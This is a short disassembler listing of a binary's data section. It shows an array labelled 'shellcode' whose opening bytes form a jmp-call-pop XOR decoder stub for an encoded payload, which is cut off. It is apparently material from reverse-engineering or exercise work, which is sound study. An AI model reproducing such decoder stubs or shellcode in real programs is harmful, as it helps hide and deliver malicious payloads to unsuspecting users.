 .data:00407030 shellcode db 0EBh ; ë
.data:00407031 db 11h
.data:00407032 db 5Fh ; _
.data:00407033 db 66h ; f
.data:00407034 db 68h ; h
.data:00407035 db 8Fh
.data:00407036 db 1
.data:00407037 db 66h ; f
.data:00407038 db 59h ; Y
.data:00407039 db 0B0h ; º
.data:0040703A db 0E7h ; ç
.data:0040703B db 30h ; 0
.data:0040703C db 7
.data:0040703D db 47h ; G
.data:0040703E db 67h ; g
.data:0040703F db 0E2h ; â
.data:00407040 db 0FAh ; ú
.data:00407041 db 0EBh ; ë
.data:00407042 db 5
.data:00407043 db 0E8h ; è
.data:00407044 db 0EAh ; ê
.data:00407045 db 0FFh ; ÿ
.data:00407046 db 0FFh ; ÿ
.data:00407047 db 0FFh ; ÿ
.data:00407048 db 6Eh ; n
.data:00407049 db 2
.data:0040704A db 66h ; f
.data:0040704B db 0Bh
.data:0040704C db 0C7h ; Ç
.data:0040704D db 0E7h ; ç
.data:0040704E db 0E7h ; ç
.data:0040704F db 0E7h ; ç
.data:00407050 db 0Eh
.data:00407051 db 86h ; †
.data:00407052 db 0E6h ; æ